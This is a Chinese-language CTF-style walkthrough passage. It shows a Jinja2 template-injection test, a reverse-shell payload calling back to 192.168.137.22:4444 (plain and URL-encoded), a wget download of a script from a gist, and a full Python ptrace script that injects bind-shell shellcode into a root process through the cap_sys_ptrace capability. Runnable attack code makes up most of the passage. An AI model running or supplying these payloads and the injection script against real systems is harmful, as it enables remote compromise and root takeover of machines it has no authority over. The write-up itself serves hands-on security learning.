
尝试几次后,发现其格式为“Hello 输入内容”,怀疑是否可能是模版注入呢?
5.SSTI模板注入
构造payload做测试
1 | {{1+abcxyz}}${1+abcxyz}<%1+abcxyz%>[abcxyz] #abcxyz处意为 无规则的、不应被开发者提前定义的函数名 |

因不能运行解析abcxyz,页面返回了报错信息,可知其为python3.8的语言环境
再次构造payload测试是否可以执行
1 | ${7*7}{{7*7}} |

页面返回了执行两个花括号{}内的语句信息
构造攻击反弹shell的payload:
kali:
1 | nc -nvlp 4444 |
1 | {% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.137.22/4444 0>&1"')}} |

结果显示报错,并没有反弹shell
尝试将其进行URL编码再执行
1 | %7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.137.22%2F4444%200%3E%261%22')%7D%7D |

成功反弹shell
三、提权
当前用户只为普通用户,需提权至root
1.常规提权
尝试uname -a,sudo -l,suid三种方法都没能成功提权
2.使用Capabilities提权
尝试使用Capabilities进行提权
Capabilities科普:
capabilities 是linux2.2后出现的产物,它的出现一定程度上弥补了suid这种粗糙的权限管理机制,但是capabilities 自身也有造成提权的安全隐患
构造语句:
1 | getcap -r / #递归查询根目录下设置了capabilities的可执行文件 |

目标系统的环境变量未设置getcap
1 | /sbin/getcap -r / 2>/dev/null #过滤错误信息 |

从查询到的信息中进行筛选,绝大多数大多是对网络数据包的查看,对提权没有帮助。
但值得注意的是,针对python2.7设置了cap_sys_ptrace+ep
ptrace是一个系统调用,它提供了一种方法来让‘父’进程可以观察和控制其它进程的执行,检查和改变其核心映像以及寄存器。 主要用来实现断点调试和系统调用跟踪。
ptrace会在什么时候出现呢?在执行系统调用之前,内核会先检查当前进程是否处于被“跟踪”(traced)的状态。如果是的话,内核暂停当前进程并将控制权交给跟踪进程,使跟踪进程得以察看或者修改被跟踪进程的寄存器。
利用ptrace可以
- 劫持另一个进程的系统调用,修改传入参数,返回值
- 向另一个进程注入代码,获得一个进程的eip,esp后,建立自己的栈空间,并使eip指向自己的代码
故可以尝试利用ptrace提权

1 | ps -U root 或 ps -aef | grep #查看以root权限运行的进程信息 |
 下载使用注入脚本
1 | cd /tmp |
1 | wget https://gist.githubusercontent.com/wifisecguy/1d69839fe855c36a1dbecca66948ad56/raw/e919439010bbabed769d86303ff18ffbacdaecfd/inject.py |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
># GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
>import ctypes
>import sys
>import struct
># Macros defined in <sys/ptrace.h>
># https://code.woboq.org/qt5/include/sys/ptrace.h.html
>PTRACE_POKETEXT = 4
>PTRACE_GETREGS = 12
>PTRACE_SETREGS = 13
>PTRACE_ATTACH = 16
>PTRACE_DETACH = 17
># Structure defined in <sys/user.h>
># https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
>class user_regs_struct(ctypes.Structure):
_fields_ = [
("r15", ctypes.c_ulonglong),
("r14", ctypes.c_ulonglong),
("r13", ctypes.c_ulonglong),
("r12", ctypes.c_ulonglong),
("rbp", ctypes.c_ulonglong),
("rbx", ctypes.c_ulonglong),
("r11", ctypes.c_ulonglong),
("r10", ctypes.c_ulonglong),
("r9", ctypes.c_ulonglong),
("r8", ctypes.c_ulonglong),
("rax", ctypes.c_ulonglong),
("rcx", ctypes.c_ulonglong),
("rdx", ctypes.c_ulonglong),
("rsi", ctypes.c_ulonglong),
("rdi", ctypes.c_ulonglong),
("orig_rax", ctypes.c_ulonglong),
("rip", ctypes.c_ulonglong),
("cs", ctypes.c_ulonglong),
("eflags", ctypes.c_ulonglong),
("rsp", ctypes.c_ulonglong),
("ss", ctypes.c_ulonglong),
("fs_base", ctypes.c_ulonglong),
("gs_base", ctypes.c_ulonglong),
("ds", ctypes.c_ulonglong),
("es", ctypes.c_ulonglong),
("fs", ctypes.c_ulonglong),
("gs", ctypes.c_ulonglong),
]
>libc = ctypes.CDLL("libc.so.6")
>pid=int(sys.argv[1])
># Define argument type and respone type.
>libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
>libc.ptrace.restype = ctypes.c_uint64
># Attach to the process
>libc.ptrace(PTRACE_ATTACH, pid, None, None)
>registers=user_regs_struct()
># Retrieve the value stored in registers
>libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))
>print("Instruction Pointer: " + hex(registers.rip))
>print("Injecting Shellcode at: " + hex(registers.rip))
># Shell code copied from exploit db.
>shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"
># Inject the shellcode into the running process byte by byte.
>for i in xrange(0,len(shellcode),4):
# Convert the byte to little endian.
shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
shellcode_byte=int(shellcode_byte_little_endian,16)
# Inject the byte.
libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)
>print("Shellcode Injected!!")
># Modify the instuction pointer
>registers.rip=registers.rip+2
># Set the registers
>libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))
>print("Final Instruction Pointer: " + hex(registers.rip))
># Detach from the process.
>libc.ptrace(PTRACE_DETACH, pid, None, None)
1 | python2.7 inject.py ID #将后门写进进程,并在本地开启端口5600端口 |
查看5600端口是否开启:
1 | ss -pantu | grep 5600 |
